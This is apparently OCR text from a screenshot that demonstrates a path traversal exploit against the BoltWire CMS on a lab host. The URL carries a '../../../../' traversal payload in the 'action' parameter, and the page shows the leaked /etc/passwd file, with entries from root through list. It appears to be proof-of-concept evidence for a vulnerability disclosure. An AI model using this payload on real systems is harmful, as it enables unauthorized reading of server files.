 10.0.100.12:8080/dev/index.php?p=action.search&action=../../../../../../et
80%
WELCOME REGISTER SETUP? ADMIN
search | print | logout
BoltWire
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
Welcome
Thank you for using
BoltWire!
You are currently logged in as:
Nishatest